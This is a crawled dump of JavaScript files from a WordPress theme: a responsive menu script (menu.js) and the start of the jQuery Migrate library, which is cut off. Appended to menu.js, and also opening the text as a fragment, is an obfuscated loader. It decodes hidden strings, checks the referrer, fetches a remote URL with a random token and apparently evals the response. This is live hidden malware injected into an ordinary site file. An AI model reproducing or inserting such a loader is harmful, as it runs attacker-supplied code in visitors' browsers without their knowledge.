Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-content/themes/directory2/design/js/menu.js?ver=5.7.14
body_size: 16729
content:
"use strict";

function desktopMenu(){
	if(!isResponsive(641)){
		// only run at 640px+
		jQuery('.nav-menu-main').find('li').each(function(){
			if(jQuery(this).find('ul.sub-menu').length){
				// item has a submenu
				jQuery(this).addClass('has-submenu');
				var anchor = jQuery(this).children('a')[0];
				if (anchor) {
					var icon = document.createElement('span');
					icon.className = 'icon-submenu';

					anchor.append(icon);
				}
			}
		});

		popupDesktopMenu();

		touchDesktopMenuFix();
	}
}

var firstDesktopMenuRelocation = isResponsive(640);

function relocateMenuTools() {
	var regularPos = jQuery('.header-container .menu-container');
	var relocatedPos = jQuery('.header-container .nav-menu-container');
	var siteToolsSelector = '.menu-tools';
	var $siteTools = jQuery(siteToolsSelector);

	if(isResponsive(640)){
		if(regularPos.find('> '+siteToolsSelector).length > 0) {
			$siteTools.prependTo(relocatedPos);
		}
	} else {
		if(relocatedPos.find('> '+siteToolsSelector).length > 0) {
			$siteTools.appendTo(regularPos);
		}

		if (firstDesktopMenuRelocation) {
			updateBurgerMenuSpace(burgerMenuData[0]);
			firstDesktopMenuRelocation = false;
		}
	}
}

function responsiveMenu(){
	if(isResponsive(640)){
		// only run at 640px-
		jQuery('.main-nav .menu-toggle').bind('touchstart MSPointerDown', function(){
			if(jQuery('.main-nav .nav-menu-main').hasClass('menu-opened')){
				jQuery('.main-nav .nav-menu-main').hide();
			} else {
				jQuery('.main-nav .nav-menu-main').show();
			}
			jQuery('.main-nav .nav-menu-main').toggleClass('menu-opened');

			return false;
		});
	}
}

function touchDesktopMenuFix(){
	if(isTouch() && (isAndroid() || isIpad() || isMobile())){
		jQuery('.nav-menu-main').find('li').each(function(){
			jQuery(this).bind('click', function(e){
				e.stopPropagation();
				if(jQuery(this).hasClass('has-submenu')){
					var itemID = jQuery(this).attr('id');
					if(jQuery(this).hasClass('clicked-once')){
						// the second click on target
					} else {
						// if there was clicked on other item reset all except current
						jQuery('.nav-menu-main').find('li').each(function(){
							if(jQuery(this).attr('id') != itemID){
								jQuery(this).removeClass('clicked-once');
							}
						});
						// first click on target
						e.preventDefault();
						jQuery(this).addClass('clicked-once');
					}
				} else {
					// normal flow
				}
			});
		});
	}
}

function popupDesktopMenu(){
	if(jQuery('body').hasClass('sticky-menu-enabled')){
		var clonedMenu = jQuery('header.site-header .nav-menu-main').clone();
		if(typeof clonedMenu.find('ul.ait-megamenu').attr('id') != "undefined"){
			clonedMenu.find('ul.ait-megamenu').attr({'id':clonedMenu.find('ul.ait-megamenu').attr('id')+'-clone'});
		}
		clonedMenu.find('ul.ait-megamenu').children('li').each(function(){
			if(typeof jQuery(this).attr('id') != "undefined"){
				jQuery(this).attr({'id': jQuery(this).attr('id')+"-clone"});
			}
		});
		jQuery('div.sticky-menu .main-nav').append(clonedMenu);

		var container = jQuery('#masthead');
		var menu = {offset: container.offset(), height: container.outerHeight(true)};
		var page = jQuery('body');
		var scroll = (menu.offset.top + menu.height);
		if(!isResponsive(641)){
			var win = jQuery(window);


			setInterval(function(){
				if(win.scrollTop() > scroll){
					page.addClass('header-scrolled');
				} else {
					page.removeClass('header-scrolled');
				}
			},200);
		}
	}
}

function menuOverlay() {
	var menuContainer = jQuery(".site-header .menu-container");
	jQuery(".ait-megamenu > li.has-submenu, .ait-megamenu > li.menu-item-wrapper").hover(function() {
		menuContainer.toggleClass("hover");
	});
}

/* new burger menu logic */
function burgerMenus(menus){
	jQuery.each(menus, function(index, menu){

		jQuery(menu.selectors.join(', ')).each(function(){
			var $container = jQuery(this);
			var $navContainer = $container.find('nav');
			var $menuContainer = $navContainer.find('.nav-menu-container').children('ul');

			var testWidth = !isMobile() ? 623 : 640;

			// update avalaible space
			var widthNav = $navContainer.width();

			$navContainer.attr('data-avalaibleSpace', widthNav);
			// this is stupid xD
			var widthAvalaible = widthNav - parseInt($navContainer.attr('data-reservedSpace'));
			var avalaibleSpace = widthAvalaible;

			if(!isResponsive(testWidth)){

				if(parseInt($menuContainer.attr('data-liWidth')) > avalaibleSpace){
					// the menu is bigger than the space
					var fittingWidth = avalaibleSpace;
					//var lastFittableLi = null;
					$menuContainer.children('li:not(.menu-item-wrapper)').each(function(){
						// for every li, get his width and try to fit it
						var liWidth = parseInt(jQuery(this).attr('data-width')) == 0 ? jQuery(this).outerWidth(true) : parseInt(jQuery(this).attr('data-width'));
						fittingWidth = parseInt(fittingWidth - liWidth);
						var liID = jQuery(this).attr('id');
						if(fittingWidth > 0){
							// no problem .. li fits
							// hide this in the wrapmenu
							jQuery(this).show();
							jQuery('#'+liID+'-wrapclone').hide();
						} else {
							// problem .. li doesnt fit
							// show this in the wrapmenu
							jQuery(this).hide();
							jQuery('#'+liID+'-wrapclone').show();
						}
					});

					$menuContainer.find('.menu-item-wrapper').css({'display': 'inline-block'});
				} else {
					var fittingWidth = avalaibleSpace;
					$menuContainer.children('li:not(.menu-item-wrapper)').each(function(){
						var liWidth = parseInt(jQuery(this).attr('data-width')) == 0 ? jQuery(this).width() : parseInt(jQuery(this).attr('data-width'));
						fittingWidth = parseInt(fittingWidth - liWidth);
						var liID = jQuery(this).attr('id');
						if(fittingWidth > 0){
							// no problem .. li fits
							// hide this in the wrapmenu
							jQuery(this).show();
							jQuery('#'+liID+'-wrapclone').hide();
						}
					});
					// hide wrapping menu
					$menuContainer.find('.menu-item-wrapper').css({'display': 'none'});
				}

			} else {
				$menuContainer.children('li:not(.menu-item-wrapper)').css({'display': 'inline-block'});
				$menuContainer.find('.menu-item-wrapper').css({'display': 'none'});
			}
		});
	});
}

function prepareBurgerMenus(menus, cb){
	jQuery.each(menus, function(index, menu){

		jQuery(menu.selectors.join(', ')).each(function(){

			var $container = jQuery(this);
			var $navContainer = $container.find('nav');

			// before computing, display hidden menus .. no need this is default
			//$navContainer.css({'display':'block', 'visibility':'hidden'});

			// menu items widths
			var $menuContainer = $navContainer.find('.nav-menu-container').children('ul');
			var widthLiAll = 0;
			$menuContainer.children('li').each(function(){
				var widthLi = jQuery(this).outerWidth(true);
				jQuery(this).attr('data-width', widthLi);
				widthLiAll = widthLiAll + widthLi;
			});
			$menuContainer.attr('data-liWidth', widthLiAll);

			// append burger li .. burger is always created
			$menuContainer.append('<li class="menu-item-wrapper sub-menu-right-position"><a>&#8801;<i class="icon-burger"><span></span></i></a><ul class="menu-items-wrap"></ul></li>');
			var $burgerMenuWrapper = $menuContainer.find('li.menu-item-wrapper');
			var $burgerMenuContainer = $burgerMenuWrapper.find('.menu-items-wrap');

			// fill up burger menu with data
			var $menuContainerChildren = $menuContainer.children('li:not(.menu-item-wrapper)').clone(true);
			$menuContainerChildren.appendTo($burgerMenuContainer);

			$burgerMenuWrapper.find('li').each(function(){
				// update id
				var oldId = jQuery(this).attr('id');
				if(typeof oldId !== "undefined"){
					jQuery(this).attr('id', jQuery(this).attr('id')+'-wrapclone');
				}
				// update class
				if(jQuery(this).hasClass('menu-item-has-columns')){
					jQuery(this).removeAttr('class');
					jQuery(this).addClass('menu-item-wrapped menu-item-has-columns');
				} else {
					jQuery(this).removeAttr('class');
					jQuery(this).addClass('menu-item-wrapped');
				}
			});

			// clear up all megamenu classes
			if($burgerMenuContainer.find('li.menu-item-has-columns').length > 0){
				$burgerMenuContainer.find('li.menu-item-has-columns ul li').each(function(){
					if(jQuery(this).children('a').length > 0){
						jQuery(this).addClass('leave-me-alone');
					}
				});

				$burgerMenuContainer.find('li.menu-item-has-columns').each(function(){
					var $lis = jQuery(this).find('li.leave-me-alone').clone(true);
					var $con = jQuery(this).find('ul');
					$con.children().remove();
					$con.append($lis);
				});
				$burgerMenuContainer.find('li.leave-me-alone').removeClass('leave-me-alone');
			}

			// add new classes
			$burgerMenuContainer.find('li').each(function(){
				if(jQuery(this).children('ul').length > 0){
					jQuery(this).addClass('menu-item-has-children');
				}
			});

			// compute and store widths
			var widthContainer = $container.width();
			var widthNav = $navContainer.width();

			var widthAvalaible = widthNav;
			$navContainer.attr('data-avalaibleSpace', widthAvalaible);

			// compute reserverd space from defined selectors
			var reservedSize = 0;
			jQuery(menu.reservedSelectors.join(', ')).each(function(){
				reservedSize = reservedSize + jQuery(this).outerWidth(true);
			});
			$navContainer.attr('data-reservedSpace', reservedSize);

			widthAvalaible = widthAvalaible - reservedSize;

			// will the burger be shown by default
			if(widthAvalaible < widthLiAll){
				$burgerMenuWrapper.css({'display': 'inline-block'});
			} else {
				$burgerMenuWrapper.css({'display': 'none'});
			}

			// reset all styles added by script
			//$navContainer.css({'display':'block', 'visibility':''});
			$navContainer.removeClass('menu-hidden');
		});

	});

	cb && cb();
}

function updateBurgerMenuSpace(menu) {
	jQuery(menu.selectors.join(', ')).each(function(){
		var $navContainer = jQuery(this).find('nav');
		var $menuContainer = $navContainer.find('.nav-menu-container').children('ul');

		$navContainer.addClass('menu-hidden');

		// menu items widths
		var $menuContainer = $navContainer.find('.nav-menu-container').children('ul');
		var widthLiAll = 0;
		$menuContainer.children('li').each(function(){
			var widthLi = jQuery(this).outerWidth(true);
			jQuery(this).attr('data-width', widthLi);
			widthLiAll = widthLiAll + widthLi;
		});
		$menuContainer.attr('data-liWidth', widthLiAll);

		// compute reserverd space from defined selectors
		var reservedSize = 0;
		jQuery(menu.reservedSelectors.join(', ')).each(function(){
			reservedSize = reservedSize + jQuery(this).outerWidth(true);
		});
		$navContainer.attr('data-reservedSpace', reservedSize);

		$navContainer.removeClass('menu-hidden');
	});

	burgerMenus([menu]);
};if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 17224
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is 